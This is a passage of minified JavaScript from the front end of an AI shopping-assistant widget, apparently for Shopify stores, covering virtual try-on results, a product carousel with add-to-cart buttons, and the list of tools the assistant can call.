        }
      `})]})},Xr=()=>{const[n,t]=S(()=>Math.floor(Math.random()*Xe.length)),{chatModalSettings:r}=X();return _(()=>{const s=setInterval(()=>{t(o=>{let a=Math.floor(Math.random()*Xe.length);for(;Xe.length>1&&a===o;)a=Math.floor(Math.random()*Xe.length);return a})},3e3);return()=>clearInterval(s)},[]),e("div",{style:r.fontStyle?{fontFamily:r.fontStyle}:{},children:[Xe[n],e(Mn,{})]})},Jr=({toolInvocation:n,messageParts:t})=>{var xe,D,we,Ke;const{appKey:r,appUrl:s}=Se(),{isAuthenticated:o}=ke(),{skills:a,isEmbed:i}=X(),{sessionId:l}=Pt(),{track:d}=Ee(),{customerInfo:c}=Mt(),b=(xe=c==null?void 0:c.hasConsentedToShare)!=null?xe:!1,T=a.find(O=>O.type===Ue.VirtualTryOn),v=yr(),[x,f]=S(!1),[g,w]=S(!1),[y,A]=S(null),{isAnimating:N,animationError:j,animatedResult:u,startAnimation:k}=qr(),[R,B]=S(!1),[V,C]=S(0),[E,K]=S(!1),[z,te]=S(null),h=(D=n.result)==null?void 0:D.tryonId,Y=(we=n.result)==null?void 0:we.imageUrl,{enhancedTryonsByTryonId:ne,addEnhancedTryon:me,getEnhancedTryons:he}=Hr(),W=h?ne[h]||[]:[],ie=oe(null),{animatedTryonsByTryonId:fe,addAnimatedTryon:re,getAnimatedTryons:m}=Gr(),U=h?fe[h]||[]:[],$=oe(null);_(()=>{if(!h||ie.current===h)return;if(he(h).length>0){ie.current=h;return}ie.current=h,st.getEnhancedTryons({parentMediaId:h}).then(H=>{for(const ce of H)me(h,ce)}).catch(H=>{console.error("Failed to fetch enhanced tryons from backend:",H)})},[h,me,he]),_(()=>{if(!h||$.current===h)return;if(m(h).length>0){$.current=h;return}$.current=h,st.getAnimatedTryons({parentMediaId:h}).then(H=>{for(const ce of H)re(h,ce)}).catch(H=>{console.error("Failed to fetch animated tryons from backend:",H)})},[h,re,m]);const L=[{type:"original",imageUrl:Y,id:"original"},...W.map(O=>({type:"enhanced",imageUrl:O.mediaUrl,id:O.id,shopperMedia:O})),...U.map(O=>{var H;return{type:"animated",imageUrl:((H=O.metadata)==null?void 0:H.posterUrl)||Y,videoUrl:O.mediaUrl,id:O.id,shopperMedia:O}})],M=L[V],ue=(M==null?void 0:M.type)==="enhanced"&&h?`${rr()}/shop-assistant-service/api/public/shopper-media/share?id=${M.id}&appUrl=${s}`:null,Oe=()=>P(void 0,null,function*(){if(!h){A("Tryon ID not available");return}d(q.SHOP_ASSISTANT_TRYON_TOUCH_UP_CLICKED,{tryonId:h,sessionId:l}),w(!0),A(null);try{const O=yield It.enhanceTryon({shopperMediaId:h,appKey:r,appUrl:s});me(h,O);const ce=he(h).length;C(ce),d(q.SHOP_ASSISTANT_TRYON_TOUCH_UP_COMPLETED,{tryonId:h,enhancedTryonId:O.id,sessionId:l}),yield st.reviewMedia({shopperMediaId:O.id,appUrl:s,type:"enhanced",publishConsent:b})}catch(O){console.error("Error enhancing tryon:",O),A("Failed to enhance image. Please try again."),d(q.SHOP_ASSISTANT_TRYON_TOUCH_UP_FAILED,{tryonId:h,error:O instanceof Error?O.message:String(O),sessionId:l})}finally{w(!1)}}),_e=()=>P(void 0,null,function*(){if(!h)return;const O=(M==null?void 0:M.type)==="enhanced"?M.id:h;d(q.SHOP_ASSISTANT_TRYON_ANIMATE_CLICKED,{tryonId:h,enhancedTryonId:(M==null?void 0:M.type)==="enhanced"?M.id:void 0,sessionId:l}),yield k(O,r,s)});_(()=>{if(!u||!h)return;re(h,u);const O=m(h),H=1+W.length+O.length-1;C(H),d(q.SHOP_ASSISTANT_TRYON_ANIMATE_COMPLETED,{tryonId:h,animatedTryonId:u.id,sessionId:l}),st.reviewMedia({shopperMediaId:u.id,appUrl:s,type:"animated",publishConsent:b}).catch(ce=>{console.error("Error reviewing animated media:",ce)})},[u,h,re,m,W.length,d,l,s,b]),_(()=>{!j||!h||d(q.SHOP_ASSISTANT_TRYON_ANIMATE_FAILED,{tryonId:h,error:j,sessionId:l})},[j]);const Ge=()=>P(void 0,null,function*(){if(ue){d(q.SHOP_ASSISTANT_TRYON_SHARE_CLICKED,{tryonId:h,sessionId:l});try{yield navigator.clipboard.writeText(ue),d(q.SHOP_ASSISTANT_TRYON_SHARE_COPIED,{tryonId:h,sessionId:l}),B(!0),setTimeout(()=>B(!1),2e3)}catch(O){console.error("Failed to copy share link:",O),window.open(ue,"_blank")}}}),Pe=()=>{C(O=>Math.max(0,O-1))},J=()=>{C(O=>Math.min(L.length-1,O+1))};if(_(()=>{n.toolName==="tryonTool"&&n.state==="result"&&n.result.success&&!o&&(T!=null&&T.skipSignIn)&&f(!0)},[n,o,T]),_(()=>{var O,H;if(n.toolName==="tryonTool"&&n.state==="result"&&((O=n.result)!=null&&O.success)&&t){for(const ce of t)if(ye(ce)){const de=be(ce);if(de.toolName==="sizingTool"&&de.state==="result"&&((H=de.result)!=null&&H.success)){const{recommended_size:Fe,secondary_size:se}=de.result;if(Fe){te({recommended_size:Fe,secondary_size:se});break}}}}},[n,t]),n.toolName==="tryonTool"&&n.state==="call")return e(Xr,{});if(n.toolName==="tryonTool"&&n.state==="result"){const O=(M==null?void 0:M.imageUrl)||Y,H=L.length>1,ce=V===0,de=(M==null?void 0:M.type)==="enhanced",Fe=(M==null?void 0:M.type)==="animated";if(!n.result.success||!Y){const se=((Ke=n.result)==null?void 0:Ke.message)||"The try-on could not be generated. Please try again with a different photo.";return e("div",{className:"rounded-lg border border-gray-200 bg-gray-50 p-4",children:e("p",{className:"text-sm text-gray-600",children:se})})}return e(ve,{children:[e("div",{className:"relative",children:[y&&e("div",{className:"mb-2 text-center text-sm text-red-500",children:y}),j&&e("div",{className:"mb-2 text-center text-sm text-red-500",children:j}),e("div",{className:"relative",children:[H&&V>0&&e("button",{onClick:Pe,className:"absolute left-2 top-1/2 -translate-y-1/2 z-10 w-8 h-8 rounded-full bg-black/60 backdrop-blur-sm border border-white/20 hover:bg-black/80 flex items-center justify-center transition-all",children:e(Rt,{className:"w-5 h-5 text-white"})}),H&&V<L.length-1&&e("button",{onClick:J,className:"absolute right-2 top-1/2 -translate-y-1/2 z-10 w-8 h-8 rounded-full bg-black/60 backdrop-blur-sm border border-white/20 hover:bg-black/80 flex items-center justify-center transition-all",children:e(Ut,{className:"w-5 h-5 text-white"})}),g&&e(sn,{messages:Yr,type:"enhance"}),N&&e(sn,{messages:Qr,type:"animate"}),Fe&&(M==null?void 0:M.type)==="animated"&&M.videoUrl?e("video",{src:M.videoUrl,poster:O,autoPlay:!0,loop:!0,muted:!0,playsInline:!0,className:`rounded-md object-cover ${i?"max-w-xl":"max-w-full"} ${v?"cursor-pointer":""}`,onClick:v?()=>K(!0):void 0}):e("img",{src:O,alt:ce?"Tryon result":de?"Enhanced tryon result":"Animated tryon",className:`rounded-md object-cover ${i?"max-w-xl":"max-w-full"} ${v?"cursor-pointer":""}`,onClick:v?()=>K(!0):void 0}),(z==null?void 0:z.recommended_size)&&e("div",{className:"absolute bottom-4 left-1/2 transform -translate-x-1/2 bg-black/70 backdrop-blur-sm text-white px-6 py-1.5 rounded-lg text-sm font-medium shadow-lg whitespace-nowrap",style:{backdropFilter:"blur(4px)",minWidth:"200px"},children:["Recommended Size: ",z.recommended_size]}),H&&e("div",{className:"absolute bottom-2 left-0 right-0 flex items-center justify-center",children:e("div",{className:"flex items-center gap-1 px-2 py-1 rounded-full bg-black/40 backdrop-blur-sm",children:L.map((se,De)=>e("button",{onClick:()=>C(De),className:`h-1.5 rounded-full transition-all ${V===De?"w-6 bg-purple-500":"w-1.5 bg-white/40 hover:bg-white/60"}`},se.id))})})]}),n.result.success&&h&&e("div",{className:"mt-3 flex justify-center gap-2",children:[ce&&(T==null?void 0:T.allowEnhancement)!==!1&&e("button",{onClick:Oe,disabled:g,className:"inline-flex items-center gap-2 px-4 py-2 bg-gradient-to-r from-purple-500 to-pink-500 text-white text-sm font-medium rounded-lg hover:from-purple-600 hover:to-pink-600 disabled:opacity-50 disabled:cursor-not-allowed transition-all duration-200 shadow-md hover:shadow-lg",children:[e(Cn,{className:"w-4 h-4"}),g?"Touching up...":"Touch up"]}),de&&(T==null?void 0:T.allowAnimation)!==!1&&e("button",{onClick:_e,disabled:N,className:"inline-flex items-center gap-2 px-4 py-2 bg-gradient-to-r from-emerald-500 to-teal-500 text-white text-sm font-medium rounded-lg hover:from-emerald-600 hover:to-teal-600 disabled:opacity-50 disabled:cursor-not-allowed transition-all duration-200 shadow-md hover:shadow-lg",children:[e(vn,{className:"w-4 h-4"}),N?"Animating...":"Animate"]}),ue&&e("button",{onClick:Ge,className:"inline-flex items-center gap-2 px-4 py-2 bg-gradient-to-r from-blue-500 to-cyan-500 text-white text-sm font-medium rounded-lg hover:from-blue-600 hover:to-cyan-600 transition-all duration-200 shadow-md hover:shadow-lg",children:R?e(ve,{children:[e($e,{className:"w-4 h-4"}),"Copied!"]}):e(ve,{children:[e(ur,{className:"w-4 h-4"}),"Share"]})})]})]}),e(Fr,{toolCallId:n.toolCallId,sessionId:l||void 0}),x&&!o&&(T==null?void 0:T.skipSignIn)&&e(Rr,{onClose:()=>f(!1),tryonSettings:T}),E&&v&&e(Kr,{slides:L.map(se=>({type:se.type,imageUrl:se.imageUrl||"",videoUrl:se.type==="animated"?se.videoUrl:void 0,id:se.id,shopperMedia:se.type==="enhanced"?se.shopperMedia:void 0})),currentIndex:V,onChangeIndex:C,onClose:()=>K(!1)})]})}return e(ut,{})},le={brandInfoTool:"brandInfoTool",KnowledgeBaseTool:"KnowledgeBaseTool",searchShopifyCatalogTool:"searchShopifyCatalogTool",searchShopifyPoliciesTool:"searchShopifyPoliciesTool",getShopifyCartTool:"getShopifyCartTool",searchProductsTool:"searchProductsTool",getProductSearchFiltersTool:"getProductSearchFiltersTool",getProductRecommendationsTool:"getProductRecommendationsTool",discoverProductsTool:"discoverProductsTool",addToCartTool:"addToCartTool",getProductVariantsTool:"getProductVariantsTool",getTopSellingProductsTool:"getTopSellingProductsTool",renderProductsTool:"renderProductsTool",renderVariantsTool:"renderVariantsTool",getProductDetailsTool:"getProductDetailsTool",getCouponTool:"getCouponTool",getUserMeasurementsTool:"getUserMeasurementsTool",tryonTool:"tryonTool",sizingTool:"sizingTool",getProductSizeFitTool:"getProductSizeFitTool",connectToSupportTool:"connectToSupportTool",getRegionalProductPriceTool:"getRegionalProductPriceTool"};class ht{static extractSearchProductsTool(t){const r=this.getToolResult(t,le.searchProductsTool);if(!r||!r.products)return[];const s={};return r.products.forEach(o=>{s[o.productId]=o}),Object.values(s)}static getToolName(t,r){let s=t.toolName;if(s===le.renderVariantsTool){const o=this.getToolResult(r,le.renderVariantsTool);o!=null&&o.productIds.length&&o.productIds.length>1&&(s=le.renderProductsTool)}return s}static extractDiscoverProductsTool(t){const r=this.getToolResult(t,le.discoverProductsTool);return!r||!r.products?[]:r.products}static extractRenderProductsTool(t){var s;if((s=t.result)!=null&&s.productIds)return t.result.productIds.map(o=>({productId:o,variantId:null}));const r=this.getToolArgument(t,le.renderProductsTool);return!r||!r.products?[]:r.products}static extractRenderVariantsTool(t){const r=this.getToolArgument(t,le.renderVariantsTool);return!r||!r.productId?null:r}static extractGetProductVariantsTool(t){const r=this.getToolResult(t,le.getProductVariantsTool);return!r||!r.variants?[]:r.variants}static getToolResult(t,r){for(const s of t.parts){if(!ye(s))continue;const o=be(s);if(o.toolName===r&&o.state==="result")return o.result}return null}static getToolArgument(t,r){const s=t.state==="result"||t.state==="call";return t.toolName===r&&s&&t.args?t.args:null}}const Ct={tops:"tops",bottoms:"bottoms",onePieces:"one-pieces",shoes:"shoes",jewelry:"jewelry",accessories:"accessories",cosmetics:"cosmetics",furniture:"furniture",bags:"bags",automotive:"automotive",home:"home",toys:"toys",media:"media",electronics:"electronics",other:"other"},Zr=[Ct.tops,Ct.bottoms,Ct.onePieces],es=(n,t=!0)=>{const{data:r,isLoading:s,error:o}=We({queryKey:["product-analysis",n],queryFn:()=>P(void 0,null,function*(){if(!n)return null;const a=yield mt.getProductsAnalysis({productIds:[n]});return a==null?void 0:a[n]}),enabled:t&&!!n});return{productAnalysis:r,isLoading:s,error:o}},kn=(n,t=!0)=>{const{data:r,isLoading:s,error:o}=We({queryKey:["products-analysis",n],queryFn:()=>mt.getProductsAnalysis({productIds:n}),enabled:t&&n.length>0});return{productsAnalysis:r||{},isAligableForTryOn:i=>{const l=r==null?void 0:r[i];return!l||s?!1:Zr.includes(l.data.productType)},isLoading:s,error:o}},lt="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'%20fill='none'%3e%3crect%20width='1200'%20height='1200'%20fill='%23EAEAEA'%20rx='3'/%3e%3cg%20opacity='.5'%3e%3cg%20opacity='.5'%3e%3cpath%20fill='%23FAFAFA'%20d='M600.709%20736.5c-75.454%200-136.621-61.167-136.621-136.62%200-75.454%2061.167-136.621%20136.621-136.621%2075.453%200%20136.62%2061.167%20136.62%20136.621%200%2075.453-61.167%20136.62-136.62%20136.62Z'/%3e%3cpath%20stroke='%23C9C9C9'%20stroke-width='2.418'%20d='M600.709%20736.5c-75.454%200-136.621-61.167-136.621-136.62%200-75.454%2061.167-136.621%20136.621-136.621%2075.453%200%20136.62%2061.167%20136.62%20136.621%200%2075.453-61.167%20136.62-136.62%20136.62Z'/%3e%3c/g%3e%3cpath%20stroke='url(%23a)'%20stroke-width='2.418'%20d='M0-1.209h553.581'%20transform='scale(1%20-1)%20rotate(45%201163.11%2091.165)'/%3e%3cpath%20stroke='url(%23b)'%20stroke-width='2.418'%20d='M404.846%20598.671h391.726'/%3e%3cpath%20stroke='url(%23c)'%20stroke-width='2.418'%20d='M599.5%20795.742V404.017'/%3e%3cpath%20stroke='url(%23d)'%20stroke-width='2.418'%20d='m795.717%20796.597-391.441-391.44'/%3e%3cpath%20fill='%23fff'%20d='M600.709%20656.704c-31.384%200-56.825-25.441-56.825-56.824%200-31.384%2025.441-56.825%2056.825-56.825%2031.383%200%2056.824%2025.441%2056.824%2056.825%200%2031.383-25.441%2056.824-56.824%2056.824Z'/%3e%3cg%20clip-path='url(%23e)'%3e%3cpath%20fill='%23666'%20fill-rule='evenodd'%20d='M616.426%20586.58h-31.434v16.176l3.553-3.554.531-.531h9.068l.074-.074%208.463-8.463h2.565l7.18%207.181V586.58Zm-15.715%2014.654%203.698%203.699%201.283%201.282-2.565%202.565-1.282-1.283-5.2-5.199h-6.066l-5.514%205.514-.073.073v2.876a2.418%202.418%200%200%200%202.418%202.418h26.598a2.418%202.418%200%200%200%202.418-2.418v-8.317l-8.463-8.463-7.181%207.181-.071.072Zm-19.347%205.442v4.085a6.045%206.045%200%200%200%206.046%206.045h26.598a6.044%206.044%200%200%200%206.045-6.045v-7.108l1.356-1.355-1.282-1.283-.074-.073v-17.989h-38.689v23.43l-.146.146.146.147Z'%20clip-rule='evenodd'/%3e%3c/g%3e%3cpath%20stroke='%23C9C9C9'%20stroke-width='2.418'%20d='M600.709%20656.704c-31.384%200-56.825-25.441-56.825-56.824%200-31.384%2025.441-56.825%2056.825-56.825%2031.383%200%2056.824%2025.441%2056.824%2056.825%200%2031.383-25.441%2056.824-56.824%2056.824Z'/%3e%3c/g%3e%3cdefs%3e%3clinearGradient%20id='a'%20x1='554.061'%20x2='-.48'%20y1='.083'%20y2='.087'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3cstop%20offset='.208'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='.792'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='1'%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3c/linearGradient%3e%3clinearGradient%20id='b'%20x1='796.912'%20x2='404.507'%20y1='599.963'%20y2='599.965'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3cstop%20offset='.208'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='.792'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='1'%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3c/linearGradient%3e%3clinearGradient%20id='c'%20x1='600.792'%20x2='600.794'%20y1='403.677'%20y2='796.082'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3cstop%20offset='.208'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='.792'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='1'%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3c/linearGradient%3e%3clinearGradient%20id='d'%20x1='404.85'%20x2='796.972'%20y1='403.903'%20y2='796.02'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3cstop%20offset='.208'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='.792'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='1'%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3c/linearGradient%3e%3cclipPath%20id='e'%3e%3cpath%20fill='%23fff'%20d='M581.364%20580.535h38.689v38.689h-38.689z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",ts=n=>{if(!n||!n.includes("shopify"))return n;const[t,r]=n.split("?"),s=t.lastIndexOf("."),o=t.slice(0,s)+"_344x344"+t.slice(s);return r?`${o}?${r}`:o},on=({src:n,alt:t,className:r,style:s})=>{const o=Je(()=>n===lt?n:ts(n),[n]),[a,i]=S(o);return e("img",{src:a,alt:t,className:r,style:s,onError:()=>{i(a!==n?n:lt)}})},an=(n,t)=>{var a,i,l;const r=n.featuredMediaPreviewUrl||((i=(a=n.media)==null?void 0:a[0])==null?void 0:i.previewUrl)||lt;if(!t||!((l=n.media)!=null&&l.length))return r;const s=n.variants.find(d=>d.externalVariantId===t);if(!s)return r;const o=n.media.find(d=>{var c;return d.previewUrl&&(s.externalMediaId===d.externalMediaId||((c=d.mediaToVariant)==null?void 0:c.includes(s.externalVariantId)))});return(o==null?void 0:o.previewUrl)||r},ns=({amount:n})=>n<=2?e("div",{className:"flex gap-4",children:Array.from({length:n},(t,r)=>e("div",{className:`bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 animate-pulse ${n===1?"w-full max-w-sm mx-auto":"flex-1 min-w-0 max-w-1/2"}`,style:n>1?{flexBasis:"0",width:"50%"}:{},children:[e("div",{className:"aspect-square mb-3 overflow-hidden rounded-md border border-gray-100 bg-gray-200"}),e("div",{className:"mb-3",children:e("div",{className:"h-4 bg-gray-200 rounded w-3/4 mb-1"})}),e("div",{className:"flex flex-col items-center justify-between gap-2 mt-auto",children:e("div",{className:"w-full h-7 bg-gray-200 rounded-md"})})]},r))}):e("div",{className:"flex items-center justify-center gap-4 overflow-hidden",children:[e("div",{className:"w-48 bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 animate-pulse opacity-60 flex-shrink-0",children:[e("div",{className:"aspect-square mb-3 overflow-hidden rounded-md border border-gray-100 bg-gray-200"}),e("div",{className:"mb-3",children:e("div",{className:"h-4 bg-gray-200 rounded w-3/4 mb-1"})})]}),e("div",{className:"w-48 bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 animate-pulse flex-shrink-0",children:[e("div",{className:"aspect-square mb-3 overflow-hidden rounded-md border border-gray-100 bg-gray-200"}),e("div",{className:"mb-3",children:e("div",{className:"h-4 bg-gray-200 rounded w-3/4 mb-1"})}),e("div",{className:"flex flex-col items-center justify-between gap-2 mt-auto",children:e("div",{className:"w-full h-7 bg-gray-200 rounded-md"})})]}),e("div",{className:"w-48 bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 animate-pulse opacity-60 flex-shrink-0",children:[e("div",{className:"aspect-square mb-3 overflow-hidden rounded-md border border-gray-100 bg-gray-200"}),e("div",{className:"mb-3",children:e("div",{className:"h-4 bg-gray-200 rounded w-3/4 mb-1"})})]})]}),rs=({toolInvocation:n})=>{const[t,r]=S(0),[s,o]=S(new Set),[a,i]=S(!1),[l,d]=S(null),[c,b]=S(null),{hasSkill:T,skills:v}=X(),{handleAddToCart:x,handleVirtualTryOn:f}=dt(),{openModal:g}=Be(),{chatModalSettings:w}=X(),{track:y}=Ee(),{appUrl:A}=Se(),{sendProductViewEvent:N}=kt(),{authToken:j,user:u}=Ze(),k=50,R=(m,U)=>{y(q.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_CLICKED,{productId:m.externalProductId,productTitle:m.title,selectedVariantId:U});const $=u==null?void 0:u.email;$&&N({productId:m.externalProductId,variantId:U||m.externalProductId},$||"",j).catch(L=>{console.warn("Failed to send Klaviyo product view event:",L)}),g({type:Ve.product,product:m,selectedVariantId:U})},B=m=>P(void 0,null,function*(){y(q.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_ADD_TO_CART_CLICK,{productId:m.externalProductId,productTitle:m.title,productHandle:m.handle}),yield x(m),o(U=>new Set(U).add(m.externalProductId))}),V=m=>{const U=Gn(v,m.tags);return U.canAdd?m.variants.some(L=>{var M,ue;return Kn({inventoryQuantity:(M=L.inventoryQuantity)!=null?M:null,inventoryPolicy:(ue=L.inventoryPolicy)!=null?ue:null})})?{canAdd:!0}:{canAdd:!1,reason:"All variants are out of stock"}:U},C=()=>{a||(i(!0),r(Math.min(t+1,W.length-1)),setTimeout(()=>i(!1),0))},E=()=>{a||(i(!0),r(Math.max(t-1,0)),setTimeout(()=>i(!1),0))},K=m=>{b(null),d(m.targetTouches[0].clientX)},z=m=>{b(m.targetTouches[0].clientX)},te=()=>{if(!l||!c)return;const m=l-c,U=m>k,$=m<-50;U&&t<W.length-1&&C(),$&&t>0&&E()},{productIds:h,productVariants:Y}=Je(()=>{const m=ht.extractRenderProductsTool(n),U=m.map(L=>L.productId).filter(L=>!!L),$=new Map(m.map(L=>[L.productId,L.variantId]));return{productIds:U,productVariants:$}},[n]),me=n.state==="result"&&h.length>0,{isAligableForTryOn:he}=kn(h,me),{products:W,isLoading:ie}=Pr(h,me);_(()=>{const m=`${n.toolCallId}-${h.join(",")}`;Nt(m,A)||!ie&&W.length>0&&(W.forEach((U,$)=>{y(q.SHOP_ASSISTANT_RECOMMENDED_PRODUCT,{productId:U.externalProductId,productTitle:U.title,productHandle:U.handle})}),fn(m,A))},[ie,W,y,n.toolCallId,h,A]);const re=(()=>{if(W.length<=2)return{useCarousel:!1,mainTileWidth:192,partialTileWidth:128,gap:16,translateX:0};const m=192,U=192,$=16,ue=W.map((J,xe)=>xe===t?m:U).slice(0,t).reduce((J,xe)=>J+xe,0)+t*$,Oe=100,_e=m/2,Pe=Oe-_e-ue;return{useCarousel:!0,mainTileWidth:m,partialTileWidth:U,gap:$,translateX:Pe}})();return h.length===0?null:ie?e("div",{className:"",children:[e("div",{className:"relative",children:e(ns,{amount:h.length})}),h.length>2&&e("div",{className:"flex items-center justify-center gap-2 mt-3",children:e("div",{className:"flex items-center gap-1 text-xs text-gray-600 bg-gray-100 px-2 py-1 rounded-full",children:[e("span",{className:"font-medium",children:t+1}),e("span",{children:"of"}),e("span",{className:"font-medium",children:h.length}),e("span",{children:"products"})]})})]}):e("div",{className:"",children:e("div",{className:"relative",children:[!ie&&re.useCarousel&&t>0&&e("button",{onClick:E,disabled:a,className:"absolute left-2 top-1/2 transform -translate-y-1/2 z-10 w-8 h-8 bg-white rounded-full shadow-lg flex items-center justify-center hover:bg-gray-50 hover:shadow-xl transition-all duration-200 border border-gray-200 disabled:opacity-50 disabled:cursor-not-allowed",children:e(Rt,{className:"w-4 h-4 text-gray-700"})}),!ie&&re.useCarousel&&t<W.length-1&&e("button",{onClick:C,disabled:a,className:"absolute right-2 top-1/2 transform -translate-y-1/2 z-10 w-8 h-8 bg-white rounded-full shadow-lg flex items-center justify-center hover:bg-gray-50 hover:shadow-xl transition-all duration-200 border border-gray-200 disabled:opacity-50 disabled:cursor-not-allowed",children:e(Ut,{className:"w-4 h-4 text-gray-700"})}),e("div",{className:"overflow-hidden",onTouchStart:K,onTouchMove:z,onTouchEnd:te,children:re.useCarousel?e("div",{className:"flex items-center",style:{gap:`${re.gap}px`,transform:`translate3d(${re.translateX}px, 0, 0)`},children:W.map((m,U)=>{const $=U===t;return e("div",{className:`bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col cursor-pointer flex-shrink-0 p-2 ${$?"hover:border-blue-300 hover:shadow-md opacity-100":"opacity-60 hover:opacity-80"}`,style:{width:`${re.mainTileWidth}px`},onClick:()=>{$?R(m,Y.get(m.externalProductId)):(i(!0),r(U),setTimeout(()=>i(!1),0))},children:[e("div",{className:"aspect-square overflow-hidden rounded-md border border-gray-100 mb-3",children:e(on,{src:an(m,Y.get(m.externalProductId)),alt:m.title,className:`w-full h-full object-cover transition-transform duration-200 ${$?"hover:scale-105":""}`})}),e("h3",{className:"text-xs font-medium text-gray-800 mb-3 line-clamp-2 hover:text-blue-600 transition-colors flex-1",style:w.fontStyle?{fontFamily:w.fontStyle}:{},children:m.title}),e("div",{className:"flex flex-col items-center justify-between gap-2",children:[V(m).canAdd?e("button",{onClick:M=>{M.stopPropagation(),B(m)},className:`w-full flex items-center justify-center gap-1 rounded-md border text-xs font-medium transition-colors py-1 px-1 mt-auto ${s.has(m.externalProductId)?"border-green-400 bg-green-50 text-green-700 hover:bg-green-100 hover:border-green-500":"border-gray-300 bg-white text-gray-700 hover:bg-blue-50 hover:border-blue-300"}`,disabled:s.has(m.externalProductId),style:w.fontStyle?{fontFamily:w.fontStyle}:{},children:s.has(m.externalProductId)?e(ve,{children:[e($e,{className:"w-4 h-4"})," Added to Cart"]}):e(ve,{children:[e(je,{className:"w-4 h-4"})," Add to Cart"]})}):null,T(Ue.VirtualTryOn)&&he(m.externalProductId)&&e("button",{onClick:L=>{L.stopPropagation(),f({productId:m.externalProductId,productTitle:m.title})},className:"w-full flex items-center justify-center gap-1 rounded-md border border-gray-300 bg-white text-gray-700 text-xs font-medium hover:bg-blue-50 hover:border-blue-300 transition-colors py-1 px-1 mt-auto",style:w.fontStyle?{fontFamily:w.fontStyle}:{},children:[e(at,{className:"w-4 h-4"})," See it on you"]})]})]},m.externalProductId)})}):e("div",{className:"flex gap-4",children:W.map(m=>e("div",{className:`bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 hover:border-blue-300 hover:shadow-md transition-all duration-200 cursor-pointer ${W.length===1?"w-full max-w-sm mx-auto":"flex-1 min-w-0 max-w-1/2"}`,style:W.length>1?{flexBasis:"0",width:"50%"}:{},onClick:()=>R(m,Y.get(m.externalProductId)),children:[e("div",{className:"aspect-square mb-3 overflow-hidden rounded-md border border-gray-100",children:e(on,{src:an(m,Y.get(m.externalProductId)),alt:m.title,className:"w-full h-full object-cover hover:scale-105 transition-transform duration-200"})}),e("h3",{className:"text-xs font-medium text-gray-800 mb-3 line-clamp-2 hover:text-blue-600 transition-colors flex-1",style:w.fontStyle?{fontFamily:w.fontStyle}:{},children:m.title}),e("div",{className:"flex flex-col items-center justify-between gap-2",children:[V(m).canAdd?e("button",{onClick:$=>{$.stopPropagation(),B(m)},className:`w-full flex items-center justify-center gap-1 rounded-md border text-xs font-medium transition-colors py-1 px-1 mt-auto ${s.has(m.externalProductId)?"border-green-400 bg-green-50 text-green-700 hover:bg-green-100 hover:border-green-500":"border-gray-300 bg-white text-gray-700 hover:bg-blue-50 hover:border-blue-300"}`,disabled:s.has(m.externalProductId),style:w.fontStyle?{fontFamily:w.fontStyle}:{},children:s.has(m.externalProductId)?e(ve,{children:[e($e,{className:"w-4 h-4"})," Added to Cart"]}):e(ve,{children:[e(je,{className:"w-4 h-4"})," Add to Cart"]})}):null,T(Ue.VirtualTryOn)&&he(m.externalProductId)&&e("button",{onClick:U=>{U.stopPropagation(),f({productId:m.externalProductId,productTitle:m.title})},className:"w-full flex items-center justify-center gap-1 rounded-md border border-gray-300 bg-white text-gray-700 text-xs font-medium hover:bg-blue-50 hover:border-blue-300 transition-colors py-1 px-1 mt-auto",style:w.fontStyle?{fontFamily:w.fontStyle}:{},children:[e(at,{className:"w-4 h-4"})," See it on you"]})]})]},m.externalProductId))})}),!ie&&W.length>2&&e("div",{className:"flex items-center justify-center gap-2 mt-3",children:e("div",{className:"flex items-center gap-1 text-xs text-gray-600 bg-gray-100 px-2 py-1 rounded-full",children:[e("span",{className:"font-medium",children:t+1}),e("span",{children:"of"}),e("span",{className:"font-medium",children:W.length}),e("span",{children:"products"})]})}),s.size>0&&e("div",{className:"mt-3 text-center flex items-center justify-center gap-2",children:[e(Nn,{className:"w-3 h-3"}),e("p",{className:"text-xs text-gray-500",children:"Refresh page to see items in your cart"})]})]})})},ss=(n,t)=>{var s,o;return t?(o=n==null?void 0:n.options)==null?void 0:o.find(a=>a.name.toLowerCase()===(t==null?void 0:t.toLowerCase())||a.name.toLowerCase().includes("color")||a.name.toLowerCase().includes("colour")):(s=n.options)==null?void 0:s[0]},os=(n,t)=>{var i;const r=ss(n,t);if(!r)return[];const s=new Map;for(const l of n.media)s.set(l.externalMediaId,l.previewUrl||void 0);const o=new Map,a=new Map;for(const l of n.variants){const d=(i=l.selectedOptions)==null?void 0:i.find(c=>c.name===r.name);d&&!o.has(d.value)&&(o.set(d.value,l),a.set(d.value,d.value))}return[...o.entries()].map(([l,d])=>({productId:n.externalProductId,title:n.title,variantId:d.externalVariantId,variantName:a.get(l)||l,imageUrl:d.externalMediaId?s.get(d.externalMediaId):void 0}))},as=({amount:n})=>e("div",{className:"flex gap-2 justify-center",children:Array.from({length:n},(t,r)=>e("div",{className:"bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 